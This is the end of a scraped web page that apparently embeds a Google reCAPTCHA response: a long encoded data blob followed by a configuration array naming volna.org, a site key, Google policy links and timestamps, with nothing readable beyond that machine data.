lwqzDkizClcKcw6U7wrgRwrAGw7jCtQwRAMK3LE9GOMOjw6R0MUUcwpHCuEzCumRswqHCh2fDvQ/CoGdUwqEwwoDCpTpTNF3CjXbCn8OswqxSw6FzQMKsw6DDkyDDmsOxwoBIw5zDisOmw6/ClivDsMK0w7Qsc8O3dhPDqcOYw55zR0tIw6sHZ8OawobCqFzDqsKMw57CkB3CocO0akrDgm/[base64]/Cj8OUw5VSwpouGEFpIR/DgMKCaG7DoMKAwqrDmTnDujDCqcKtIMOcw7JWwrfCsFt7Ix0pw7LCtznDp8Kqw73CrE8MwqsQw7hKd8KxwrnDvMODEcKiwp1iw6xKw5ASZVp6GCjCtV7DhGrDosO7H8OyDCkNw6tYNsOuUTBVw7nDpcKrR2jCjMKTMkt+Y8OAe8ObPk/Di2kww7wyEG7DgVlTD0vDvcKUTcOVwp/Dvg4JwoYnw5sXw6LDhTkDw5nCrcO9w70iwovDl8KxwqwlDcKGw5vDmjcgP8KPCMK6XBtVw58BTiPDvMOlZMKdw65INsKvfyTDlxXCqsOlwqrCpcKhwpFNDsKUFcKdwrbDvMK6w7NAwoDCuw3CjcKNw7xxYh0QNBAww5TCs8KPYcKdacKVN2/DnibCj8OVw6AXw45bKsOqCEh4wrjCjsO2Z0h6KhDCh8KvS0rDu0YSesO2MsOeZwE7w5nDv8OBwpzDtzwBWsOhwpDCocKTw7sKw7Nrw7ppwo/DpsOmYcOJZcOBw74QwoAcJcKTdXQiw7TCvyECw5DCqChZwp/DrFXCuX1Cwq3CtsOFwqsNZwzDusORwrkSFMOGc8KKw6UjAsKVHmYmeHPDmMKPf8O2O8O6MS4ESsOhOMOHSnRObw/DkMK1wod4UMKZHU5SCzFQw5zCpsO8TWrDnTbDkCjDnibCpcKKwokuK8Oywp/CiT/CmsOJSgfDvX9BDwVNUsKGMMK9VCLDqidDwqoBCi3CucKyw6bClcKmAzgAw7/DmxJXCQ/CjsK9wqzCi8OOw5zDmsKpw5DDmMOdwrFJdHPCmcKTNncICMOhw6kiw6PChMOkw6TDmWDDssKOworCs8K5wr8IScK5CVTCjMKaWsKKHsOBw5jDg05QwpxVwpgabsKxISrDpcK/w4rChXvDocOzwpDCo8OxTxgww47Co8KewoDDnXhdw71TacOUw50UPsOJwqZLwr9/[base64]/CisO7f17DsMObJWTDoWFIw4DChGMOwr/[base64]/CkxPCvMKpJsKGI8OTahrDrmkyRcOQUMK2JBjCt8Kdw78zAiHDlWZxGsKBw6fDjMOEBsOiOcOKC8Kcw5PCpUHDkhrDkMKEVsKFw5FIwoXDhAA4VkPDpTPCmHtQSnlIwq7Dp0bCicOKLj/CnsKLRsK5QcKgY0fCmMKnwpzDmcKtDSDCrEHDqXM6wpPCocKBw77ClMKkwoRYGQTDucKewoV1OcOgw4rDoy7CucONwrTDgUJwYsOawq0wCsKsw5XCqFJPOmnDu3ASw7HDsMKtw7IwARfChw5iw5vCrnMEBGHDuWA2TsOswrtGPsOZbxl0w5XCtMKgw77DjcO/w7HDi1nDv8O0wpzCl2HDqsO5w5LCoMK6w5ZgFx/DqMKgw7/Dh8OlIA4mLTHDlsKHw7YZbsOgIMOlwqtSccO8w7VawrTCncOhw7nCmMKUw4/CjV3DjXrCt3vDjMOgdsKES8OoUsOdw4jDnsKYannDsBx2wr04wpotw7TChsKBw7l2wr3Dsno0aFoRwr0ww5fDlwTCoWJuwrXCpRxLE1/DnFd3wqjCkRLDsMOuBUtxB8K/w43Cs8K+w7AjE8Kfw7TCtw7CoC/DhkRkw7N9ZgEvw6Y1w7Mew4YiScKpQTjCkMOsXh/Ck2vDrSrDrcOkUSYvw6LCgcOPShrDqcKBTMKgwpEXcMO6w5I5WWRAWg8Kw5HCt8O2TsK4w6jDjsO0cMOHw6tRc8OYCVXCsG/DtkjCgcKewonCpAEawohfOsKdLcKvFcKZAsOfBzXDgcORwos7NRvDjCJ9w6/[base64]/L8K6w6MdI8KMwql+WsKNw7LCnWg7KgDCp8OjbTRxw5xXw5nCgcK0PMKLw6Vgw6LCjcOFCngcV8K0BMO8wqfCjl3CpMK6wrDCv8O/CcOwwqnDssKMPjXCiMKBDcOIwqkDMDMaXMO/wo17Y8Oaw5fCu2rDp8KAQSzDvi3DrsKOJcKyw7bCpsKCw6UQw5crwr0ow5AtwpHDgBNmw4nDn8OXQU5Qw4obwp1jw5Mbw6YvIMKIwpPCkSVUGMKgLMO3w6nDjsKJGw/Cpk3CocOhGsKNVlLCv8O9wrLDssOHB1bDqUYYwpg9w4PCsHd5wr4XaS7Du8KAW8OUwqrDkzkdwqc5fhbDlRjCsidYNMOUckPDon3ClBTDssKfY8O7U17Di8ObJBI3dsKVV2DCrsKuZMOPQcOFwotpRgLDpsKDLcKIP8K5wq/DkcKmw5zDsmHCt14cGsOHOmXDnsKMwpYVwpDCg8K1wovCnDIqw6gQw7nCqGnDow9OACVgB8Oew5rDucKiGsKpTsOySsOeQAlyehBOL8KywpVrbQDDhcKswr7CpFkdw7DCinVvLcK+ZQrDj8KDwpTCosK/XA0nTMKVdz/CnzUZw7rCg8KlF8OYw7HDryXCuE/CvEfDkV3CrMK4w47CpsK4wpk2w73DgWnDl8OlEwRPwqAiwqHDl8K3wqjDg8Okw5Z+w4bDl8O8IlTChDzCpmlYTMOWZsOSRkB0BSDDrXMBw6ULwpDDv2Qcwq8KwohGHA/CrcOywq/DssKTVMOMQcOHLVzDr1LDhk7CoMKBD0LCtsKwKhtXwrbChmzCmcKLwpzDkTzCk30swqJGUsKablQdwqUhOQLCrMKCw6Anw7AvcgnDnW5iwp4Aw5zDpE/[base64]/Ds3zDs8OZYVbDhxxJOMKLw5zCg0/Dp8KHw4JAWRHCosOrwpvCtHAew6TCpFbDtMK7w7fCmDzCh3bCg8KewoxAL8OwQ8KVwr8xVknCkEkwWcOEwrcswoXDuHrDm0vDvsO+wofDiWTCt8KjwobDh8KAVTxvFsKbworCmcOBZkTChVzCl8KWU3rCmsKzfsO3wrfDolPDt8O6w7LClzpkwoArw7/Cj8Oqwp3Dt20RXC/[base64]/DtFPDt8OYwplfwo9BNwAMB3lKw7LCu8OUwrlNWj/DuBfDvsKzw6fDqyzDnsOODxjClcKpF8KLZ8KNwoLCnlfCtMKpw6/DrFvDq8OpwprDrcOnw4kQw4UtRcKueiPCnsKzwqbCo1rDo8OJw5nDtAgcHsOdwq/DiCfCriPCucK2MxTDviDCiMKKZWPChERuRMKZwpPCmAUwdwXChcKhw5ItfVUawr/DkwnDrEFcDV1Kw6rCpxskdmFAOQnCvVtFwpzDolbChx/DncKwwp3Dn3skwp9NUsO2w6rDg8K7wpzDvx8Iw7ZHw6zDpMKaEkg4w5fDqcOkw5zDhATChMOLfB9ywoMmEgQWw4fDskg3w4hjw78bcsKAdWEZwrhiJcOHw5EWLcKkwpjDuMOUwpU3w6PCj8ORZMK7w5rDvcO/[base64]/Dsn8LH8OVw77Dg8O7w4HCtcKUwqPDqyxWwojDlsOew6haCcK1wq1Rwo7Doj/Ct8K0wpXDrlcZw7VNwovClyLCj8K8woFKdsKlwr3DksKnWwbCjBNjwr7Cvz9RZcKdwqcyW2/[base64]/X8OoUxJ9HMOZwpRBw49YCXjCiG1Iwo3DuyhJewBFw7XDusKCwossKEnDucOmwoMhVwV7w44kw7IsAsK/aBTCn8O7wpnCtyk5LsOuwowhwpI/S8KTZcOywox9HE5EAMKgwrDCty3CqiASwqFtwoHCjcKyw7ZMRWjDukEpw5cYwpHDksK9RmQAwrDChG0rWxgKw6LCncKZZcOwwpXDk8K1wonCrMK6wp4uw4F0MA9keMOvwqvDogALw6rDgsKwTsKvw6/DvsKIwrrDjMO1w6fDqMKvwpbCkB7Djz3DscKDw5xgfsO3w4V2PF7CjhMLCE7DssKaeMOJecOZw4LClChYKMOsNGzDmMKjRMKkwq9nwoVZwqtlDcKEwqZQe8OpcCwNwplXw77DoRnDpkI8AXTCk3/Dj3cQw5gBwo3DlEhQwq3CmMKEwrMdIWbDjFPDrMOGK3HDucOLwoo2bMOzwr7Dr2MNwqwuwqrChcO6w5AYw6pBCX/CrxwOw6Z/[base64]/I13DnCRbRcKQC8KNw6DDsCUlVyHDlMKQw7fDicKxwoY9Jh/[base64]/[base64]/[base64]/[base64]/DiQIXFGXDrcO/wp7CjMKhfMOrHn5xwqcEw4nCk8Ksw4/DjCsCQXQ5GRNgwp5Sw5MXwo9XZMKOw5Vswp4Cw4PCg8OZPsOFMwt4HhzDqsKswpQmAsK3w78MG8Kow6AQB8KBVcOvbcOQXcKZw6DDg33DrMOMdTp2S8Ogwp90w7rDqhMpf8Kkw6dJBxnDnDw3AUdJbQrCisK0w6LCsSDCtcKHw41Cw6ddwq91NsOVwpN/w4Vdw5nCjU1UBcKDw502w68mwo7CnEcdJ1jCisKvTz1Iwo/Ct8O8wrnDiWrDr8OaaXkPJBAkwqIgw4HDv07Cmyx7wphJf0rCq8KqbsOAe8KswpPDg8K3wqLDgQjDpFxOw5vDssKZwr97QsK+MnDChcOTfX3DpRt+w7VowrwEQy/[base64]/CqAPDk8OOwqlSScO7LMKVMcKZwpJ7w7pwwrMhw65Sw7ICwq41AHxiDsKswqIVw67CnA82QnQIw6vCrF4zwrYewoFNw6bCpsKOw4TDjDdlw4xML8OpYsKlasKkP8O/[base64]/CqMO+wrrCiVkewqzDrirCiT/Cp8OiF8OHTMOvwq/Dt8OyDMKwwpvDiMO4NMKUw5BhwoAdOMKDOsKvUcOGw4wKYhjCjcOdwqrDuR1FA13ClMOyecOEwqdNOsKiw73DtcKewp3CjcKswo7CmTTCu8KAa8KYE8KjfcOVwoowE8KIwo0Cw6lSw5AyT03DssOXTcOSJ17Dh8Kqw5bCnVJ3wowLL20kwpHDgCzCl8OAw446wqt/Cz/Cg8OGY8K0djcyEcO+w63CvETDtnDCn8KDX8K3w4p9w6LCliRyw5cOwqrDtMKgQ2Ajw7dKH8K8LcOLGQxuw5TDssO8QSRbwrTCgWw5w79ZMsKnwqYSwopNw7g/[base64]/DmRMlwqV6w6jDpMOFw4jDl2vDgsOSw64ZDQg9RUDDqHEQXgvDkzHDjyZ9acK0wqvDtE/Cn39BZ8K5woRMFMKhDwXCrsKMwpxzMsOBGQ/Cs8KmwqTDv8OOwqrCsz/Chhc6bQ00w7TDrsK5EsKRRxNbE8Ouwrdnw5jCsMKJwp7DtcKLwofDoMK7JXXCpForwplLw77DmcKqakDCpH5/w64ZwpnDosOKw7/DnlsbwqrDkg4BwqUtEWDClMKFw5vCo8OsEgF5XUZ3wojCu8K7ZVzDn0RVw7jCoTNywr/DkcKiYBfDmkDCiXHCmAjCqcKGecKRwoIgDcKBa8OVw4NLT8KIwpE5BcKGw5okRjLCicOrSsO7w7oLw4FFK8Onwo/[base64]/Ci8ORw5TDomnDvwLDvcKiY8OLOl0Cw4/[base64]/CrUXCuxfCiRZDGsKebcKpKkYHw6k/TcOrwqoDwphGR8K4w4Itw6ddesOFw6JjG8OPEMO3wr8mwrM7OcO/wphkMQN+bF0Cw4kmPB7Dj3pgworDgG3Dk8KaWDPCvcKZwoDDhMK3wrsUwoFTGT08Hyh2J8K7wrgQbW0hwpldW8K3wprDnMOtaRLDpsOJw7NGKQjDqB82wplawqVHFMK/wrbDvThPA8Kaw6xswpPCjg3CmcOUSsKzM8OcXmHDv0zDv8Oxw7rCoUk1KMOwwp/CksOgISjDhsOhwpVew5vDnMOjT8Ouw7bCtMOwwp7CrsOwwoXDqsOOVMOTw7nDqm97YhHCl8K+w4bDgsOHFB4VYsK5PGxLwqZqw47Ci8ORwqDCk37DuEoNw7woK8KqHcK3RsKrwpZnw6DDt1Btw79Gw6/[base64]/[base64]/A8O7Y8O7OsOTw7nCuHvDvMKNWlUBwqJLJ8OUCTczD8KyacORw7bDpcO8w63DhMO5FcK8YRJTw4jDk8KSw7w5wqLCoGrCrsK7w4HCmlTClwvDs0kpw7/[base64]/[base64]/AMKZw4lZNsOhw7YjwqjCr8OfPMOVw7kqw7IcW8OIL1bCrsO+wpVVw43CqsKow4TDvMO0CAPDm8KIPhPDpW7Cs0TCrMKBw7RoTsO1U2htACVBP2Udw5PCpS8sw6DDmjnDqMOgwq8iw5HCqVoLPQnDimoXMFfDrBw3w4oBPS/CkcKJwq7DsRwMw695w5zDisKCwo/Ci0zCqsOUwoYfwr/DtcK4dsOCLDkhwp06McKzJsKmTAsdacOlwrXDth/CgFMJw4NpNMOYw6vDmcOQwr9mTsK2worCiH7DgS8xUTdEw5JbBD7CtsKFw7wTARxkI34twpsXw5RaH8O3LA91w6Edw6FaBjLDrsOAw4J2w7TCkGlMbMOdPVVnTMOLw6/DgMOFfsKVQ8OLHMKCw40dTkVYwqERKm3CuDHChsKSw6wVwpwywpsEIG3CqMKmRAs8wo3DkcKhwoYvwpzDg8OIw44ZeAE5w5NCw5zCq8Kda8Oywq5ZQ8KZw4hsdsOow6tLLjPCtFnCjzrCg8Kef8Oyw7rDjRBjw4obw7ERwoxOw5l0w4BBwrMYw6/CoAbCoWXCuBLCtgdBwq98b8KIwrBSciZjFw0ow61jw7U6woXCnhdlRsKmL8K8GcOHwr/Dk3J3S8OBwrXCvMOhwpfCkcKYwo7DsiBtw4A3TzHDisKdw6RUVsKDV3A2wrAFa8OywqnCpE47woLDskHDsMOUwq4XPHfDpMKkwr82agfDlsOtX8KWE8OKwpkUw4EFBSvCg8ONAMOmF8OoElzCsA4yw4HDqMOpO13Dtm/ClDQYw73Ckh5CPMO8P8OFwqDCqVgqwrDDl2jDg13CimTDnFXCuQfDocKSwqYKXcOKZ3jDs2vCnsOvRMObDH3Dv0/ClnvDqDbCk8OgPn1gwrdVw7rDg8KMw4LDkE7CocOQw6rCi8OBWSjCghHDosOxDsKHbcOGesOyI8KvwrfDhMKCw4pFbBrCkyHCusKeV8OTwqzClsOqN2J8Z8OSw65MYyAVw59tJhHDm8OHN8Kvw5okS8Khwr8zw7nClsOJwrzDq8O7w6PCrMOOdh/[base64]/[base64]/E8KCF8K8E0xLU8KJRsKCFMKAwrkPN8OVwpLDqsKqWC3DmwLDlcKHEcOfwq4Qw6zCksOWw7nCocKpBz3DjMOeL0jCi8KmwoPCgsK+aUzCocOwU8KFwpdww7nCl8KIEgLCiHUlYsKRwoHDvQrDpmsEW2TDkMKPGHfCniHCqMOmCixgL2PDpy/[base64]/DicKpJ8KiFQgFw6wywpvChcOyCMOawp7Dm8KnworChxEVFsKdwoI+UyRlwoPCvA/DuTvCr8Khc13CuybCo8KiCjlWeBYcOsKuw6l/wrVWKSHDhmpBw6XCiSJOwoDCn2jDrMKQcShNwpUfLFk/w45ASsKSNMK3wr5rSMOkRCTCl3ZxMQPDp8O8FMKafn89dxzDn8O/NGLCs1DCg1HDpn5ywrjDjsKyYcOYw7TCgsO3w7XDqBcrwp3Cr3XDmz7CvStFw7Ybw7zDisOXwrvDmcO/QsKZwqfDv8OZwp3CvAF8ZErCvsOeasKWwoleZyVFw41sIXLDjMO+w7jDoMOIP3bCjhjDpzPCnsK5wooYVyzDksOXw4FWw53DkXA9LsK+w7c1IQDCsFhrwpnChsOvEMKhWsKdw7g/TMOTw4DDqsO2w54xbMOVw6TChR56bMK5wrnCmHLDg8KPS1NNesOTAsKRw5VdKMKiwqgNe1cSw7twwocIw6fCqQTDt8KFFFwnwpczw60BwqA9w4dVNsKGYMKMa8OVwqMOw5UzwrfDlW1aw5BzwrPCmB3Cgh4vCBJ8w6tGNsKXwpzCqsO/[base64]/CiAwUw6odw7fCsMKsS8KnEm08wqfDvzQgYlJKMFENw6t8N8OLw7HDumTDuBPCvBwga8O1eMKEw43DkcOqQSrDlcONeSHDgMORKcKXADgpAcO7wqbDl8KZwobCjW/Dt8KMM8KKw5nDsMKxP8KjGsKww7BPHXA4wpDClETCvcOeQ03DoFfCtGUqw4/DqypWL8KEwpfDsULCoglWw4IRwq/Cq0TCuRLDkmnDrcKXEMOow4FWQMKgN0vDscO5w6fDtDIqJcOXwojDh0HCkCJAfcKxVFjDuMKSWgrCpRjDlsKeMsK5wrJ3F37CvgTCumlcw6DDjHPDrsOMwpQKORR5awJmFF0FPsK/wogFIFXClMOQw5nDtMKQw6TDim7Cu8Kiw5bDr8Ofwq4xYGrCplEtw6PDqsO8AMOKw6vDqgXCpmktw50OwqtHbcOhwqzCsMO/SC5eJDjDphNSwrXDt8O/w5NSUlPDiGMzw5p2ZcOhwqPComg4w4crVcOqwrgBwoM2fXhLwoQ5fBwnLwDCjMO3w7A8w5PCtng4AsKCScK9wrptJj3ChCQgw7QsX8OHwq1VMm3Do8Ozwr0EbF47wonCnH5zK2UfwrBIe8KLd8OuFVJbbsOgBj/DoFbDu2R0HA4HRsOMw7vDtVJkw6YALlEzwoVXfV3CviHDhMOWTHFWaMOCIcORwo0gwobCqcK0UkJMw67CoGJdwq0YKMOwVgkCQ1UsAMKvw5bDqMOAwrTCl8Oow6sAwoFQYF/Du8KRSVDCnzxvwr1lf8KhwobCjcKJw7LDtcO3wooGwpEcwrPDqMKqLMOywrrDtw9UaGnDmcOGwpBzw4gww44fwq3CrRocXEdnHh9WYsOsUsOATcKJw5jCucK3csKBwotswpMkw6ttD1jCrDQGDAPCrBrDrsKWw6TCnS4UesOAwrrDiMKWdMK0w6DCuE0/w43Chm8ew7FkB8K/F2bCi3tEaMKjP8OTJsKzw691wqcVd8Ouw4fCmcOVRUDDlsOOw6vCgMKJwqRBwr0vCnYJwqjDtkQMOMKhQ8KwXMOyw6woXSLCtFd0BW9rwqjClMKpw5NrSMKZdixZABs0e8ODcwgxMMO5a8OtUFdDW8Kpw7LCicO0wpvCmcKxNhDDjMO+w4fCkjw5w49/[base64]/ChMKVBsOnwp50dXdEdkfDjsOgasOXwpBWwqM0w6rDksKJw4kLwqTDhMKDZ8OJw51Jw4gLCMOYcRTCpVfCuU5Iw4zCjsKiCmHCoUgOLEbDgMKPccOzwqoHw6bDmMOyeSFyIcKaPlN1FcK/c1LCoSphw5nDtExnwp7CkAzCoj4Hw6dcwoDDk8ODwqfCjiUxc8Orf8KbbCJGAQrDgAzCusKcwpvDpW1Tw7nDpcKJKcKbHcOZXcKuwpfCgG/[base64]/CtcKGwoXDt8Ktw6BMenbDrmlHwq0LCcOaw696E8O5Pw5Kw6JIwqxSwobCnkvDuFLCmW3DlEtHbj55aMKvYR/DgMOHwqR0c8OwLMKXwofCijvCh8Owb8Odw6UJwoY2FSkqw69Hw7YAHcO9OcOxbFI4wqLCo8OMw5PCjMOzJ8Krw7DCj8OXG8K8RlzCowzDpD3DvlnDoMOBw7vClcOrw6bDjiQEEgYTUsKEw7HCgi9cw5pASQnCpCXDmMO9wrbDkA/DllrCh8OSw7/DmcOcwo/[base64]/DtcO8wo7DhT7Ds8O/acKCwqZWw6fCgm3DkHzDk1AYwoduT8OhTEnDosKzw6plbMKrFGDCphI+w5vDtMOGa8KBwq10QMOOwqRaOsOuw6k/T8KpOsOjfAxvwpXDhArDt8OOasKPwr/CrMO2wqg6w4TDsULChMOuw4bCumvDvsK0wo9Vw4jDlT4dwr9bJmnCoMKrwpnCgXAJa8OlHcKxKAcnOV7Dk8OGw5HCr8KDw693w5DDpsKJRmMuw7/ChFrDmcOdwocYMMO5wqzDv8KENBzDlMKKVC3CvDs/woXDgy8Ew6dgwrYrw54Aw7vDgMOtN8K0w7RORBY+eMOWw69OwpM+YD8HPCTDkRbCinZvwofDowZqPVEUw75kw6rDisOKK8Kww5PCm8KTL8KiNMO4wr8Tw6rCmGtxw51Hw6s2TcONwpHCkMK4U1/[base64]/[base64]/ClW4twoLCiDDDqsOIwq16QMKsacOjw5DDqE5sJcK9w7IlKsOTw6t0wqNbent2wrHDkcO2wpsaDsOew6LCnXdlVcOEwrYqb8KCwpdtKsOHwonCtk/Cl8OyZsO3bQLDvjIcwq/CulnCrjkqw791FTw3RGdywpxJPT12w7bDkAVBMcOCR8KqCxwMEx/Dq8OpwpdNwpvDtE0fwrnCiit0DMOJW8K/[base64]/w4XCvMORRkPDiRx2H8KbbcKawpfCnkhzJzoeQMONUcKSLcK+wqlQw7bCuMKrJyHCkMKlwoVPwow0w7rCjBwVw7UYfgIyw5zChR0oOTgaw7/DhFAqa1DDtsO7SALDj8ORwo4Qw7Z9fsO6WQxHf8KVDll6w7R/wroww6bDiMOqwpsmFihcwolQA8OSwpPCskJ/SDhEw7NFI1fDq8KNwoV/w7cJwqXDlsOtw6EfwpIewqnDhsK2wqLChEvDp8O9KnVlGH1SwolZw6ZTe8KQw7/DlHtaGAHDmMKRwrNQwo4xccKcw5wwdVLCgF5Rwp8nw43CrHDDpHg8w4vDgirCuDfDuMKDw7IKaVogw41rJMK5JcKHw6/CqH3CvBXCsyrDtsOqwpPDvcKOYcOnMcKqwrldwrVESiVVXsKZNMORw4pOYgtHbXR+XMKDDVtCCBLDk8KFwq0KwrA6VkrDrsO8a8ORK8Knw6DDjsK0HDNgw5vCtBVewqpAC8OadcKvwo/[base64]/CjcKkHsOvEcKqw7p5eQgswohABTvDkQt3aF3CjhXCq8K8wpfDhcO3w5wXCHvDlcKSw43Dm2cVwoEQE8Knw5/[base64]/CnsKNVGPDncOjwoTCtHBuwpHCocKzYMO6wr/[base64]/DtVnCgsKiHGnCpcKXJsO8fAB0H8OvIcKMM3nDmhw9wrsowrQPbsOOw6/CncKwwqzCpsOzw5Irw7FCw7PCn2zCscOHwpbCqx3Cm8O9wowlesKwSRzCgcOILMK+bMKWwqzDrBvCgsKHR8KNKFcyw4LDl8Kaw7UdGcONw5bCuhPCi8OWPMKCwoYsw7LCt8KAw7jCmjc+w5Umw5HDmsOZOsK0w7TCosKgS8O/Cw1+w612wpJawpzDnTvCsMKiKhIMw6TDqcKnVwY/w7jCi8O5w7AZwp7Dp8KDw5jCgGxkVgvCn1Y4w6rDj8OgI2jCvsOLS8KzOcO7wrXDmQpQwrfChkcqOG3DuMOHb01CbSh9wocGw4MpOcKiacOlfiUaRjnDvsKlJTJpwpEnw5NGKsKQTkc6wrjDhwJ0wrjCi0Zyw6zCmcKrelB+f2VBPlw9w5/Dj8OewrMbwpDCjG/DqcKaFsKhdnvDtcKIRcK6wrvCvEDCtMO2a8Oub2rCqSPDosOtKyzCqSrDvcKOCcKSJ01zVlZTeGzCgMKVw7cXwol8MiFnw7vDhcK2w5vDtsK8w7/DkyoFDcOMPgrDnhYaw7LDhMOmXMOhwrLDqRPDh8Kuwqt+GcKgwqnDtsOUOSYRTsKNw6DCsmI3Y0Q0w43DgsKWwpIdfirCksKHw6fDocKWwrTChCslw5Rmw6/[base64]/wpA2BEHCuyduw4vDvUvDlsK0YXjCrMOTw71hLcOLJcKhUWjCsGRSwr3DhRfCpcK8w7LDksKEPUZvwocNw7AuI8KGJsOUwrDCj3trw6zDrztrw5/DgkTCv3oowpECY8OoRcKpwpElLwzDjjsaL8K5LmvCmMK2w4d4wpNkw5x4woTCiMK5w6zCgFXDt1ptO8O2dVZNVUzDkkZ3wo/ChC7Ch8ORHhUJw487Dk5fw4TDksOeGVbCiUspCsO3DMOJJMKWRMOEw4B4wqHCpgQ5HmnCg2LDpnPDgjhlccK6wptuMMOMImg3wo3DrcOkIgZAdcOafcKwwp/CqCXCrycjKzlTwpnCgW3DmTfDjVZVGRtmw4fCkGPDlsO6w6kBw5osX1R4w5ohEmN1MMOWw7Ayw4oewrIBwoXDucK1w4zDgTDDhQ7Dr8Kge0dAYH3CqcOcwrrCrXjDvTdZQybDl8KpRMO8w7VSR8KAw6/DjsKpLsKwIMO4wrMpwp9iw5JqwpbCkhLCokUPQMKkw6ddw788JnYewoUEwonDhsKuwqnDvxpgJsKgw4HCq3NjwqXDu8Ord8KMUCvDvCfCjy3ChsKUCmHDn8OzeMOvw7NFUxUXTBfCpcOvQTTDiGdjJnF8NE3Ci3fDgcOyB8O9GcOQTnXCo2vChh/DsAhawrYdGsO4AsO5w6/CiGMbFH3DvsKsazMfw5ctwr8uw4UvSwkvwq4hKlTCvQnCgENQwoDDp8KMwpJew7TDrcOmfC41SsKEKMO9wqEwdsOhw5poUXEiw6rCmiw/[base64]/[base64]/wppxw7dxw50cA8O7BsORVMKXfUggESvCq1g4JMOtBzwKwojCtSE5wrDDlmbCi3LCncK8wrXCvMOHGMOlUMK9GlPDon/DpMODwrPDt8OnHlrDvsOuF8Omwp3DiGHCtcKwVMKYTRd3cFk9GcKCw7bCr33DtsKFB8OUw4HDnT/Ds8O5w44gwp11wqQkMsKxdTvDocK+wqDCv8Orw5lBw5I6JEDCr3UWH8O6w7bCsWfDmcO/dsOnN8Kcw5Z9w6XDpifDinFiRcO1WMOFMlp6H8KzfsOYwqoYMMKOV3bDjMK7w6/Dm8KSd0nCpE0SbcKCM0PDrsKJwpQJw7JgfhFYXcOnPMKtw6nDuMOqw6HCoMKnw7TClVDDusKfw4hcAh7Cq0HCpMKgS8OIw77DqCJFw6rCsAAFwqjDrmDDrxB+WMOjwpBcw7FZw4DDpcOMw5rCoVNzfjrDjsOzZFpHW8KFw7JkPG/Cj8Kdwo/[base64]/DsUlOwp1EVjR6wocWwogmQGrDjHdiccOVw5FWwpPDucKsX8O3b8KgwpnDtsOOXTNxw6rCk8Oww5Zbw4vCtSPDn8O3w5JMwqtGw43CsMOjw4whUDHCjCE5wo02w7XDu8O4w6ASfFl7woRlw7rDvlXCvMK5wqx5wqROwqkXc8KOwrXCtgtnwoUiZloTw5/DlwzCqhAqw7A/[base64]\x22],null,[\x22conf\x22,null,\x226Ldrbr8UAAAAAM-913AF1e7FqL_TEWpE9HKvglYD\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://volna.org:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22UGrpW7A8OCuC1kcfNpoVeTpuTCef7oYMTG3A1pk4U1w\\u003d\x22,1,0,null,1,1769340108550,0,0,[109,88,76],null,[229,144,54,148],\x22RC-BAV8PV9bc9plYA\x22,null,null,null,null,null,\x220dAFcWeA7AQTZuqJy4PZ3JyNPflRXdhbifKaObzIuc4I-1niskDwOfJrLEe7nxHW95SyVv-bMCXdkOKUiFJRdZfMGcLyFGMffwIw\x22,1769422908614]");
    </script></body></html>